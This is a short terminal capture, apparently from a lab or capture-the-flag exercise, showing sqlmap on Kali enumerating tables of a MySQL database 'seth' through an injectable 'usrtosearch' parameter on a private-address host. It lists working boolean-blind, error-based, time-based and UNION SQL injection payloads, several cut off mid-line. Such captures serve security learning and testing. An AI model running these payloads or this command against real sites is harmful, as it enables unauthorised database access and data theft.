 ┌──(yashash㉿kali)-[/var/lib]
└─$ sqlmap -u "http://10.0.2.9/kzMb5nVYJw/420search.php?usrtosearch=hiiii" -D seth --tables
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.9.4#stable}
|_ -| . [)]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local,
esponsible for any misuse or damage caused by this program
[*] starting @ 19:01:40 /2026-03-13/
[19:01:40] [INFO] resuming back-end DBMS 'mysql'
[19:01:40] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: usrtosearch (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: usrtosearch=hiiii" OR NOT 1822=1822#
    Type: error-based
    Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
    Payload: usrtosearch=hiiii" AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x716a787171,(SELECT (ELT(3475=3475,1))),0x716a626b71,0x78))s), 8446744073709551610, 84
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: usrtosearch=hiiii" AND (SELECT 4872 FROM (SELECT(SLEEP(5)))JgOc)-- aQMQ
    Type: UNION query
    Title: MySQL UNION query (NULL) - 3 columns
    Payload: usrtosearch=hiiii" UNION ALL SELECT NULL,CONCAT(0x716a787171,0x4b427456716a61794b446c6d4d62704d6f574e634d614f524a706a5a635341626b6168624d637462,0x716a626b
---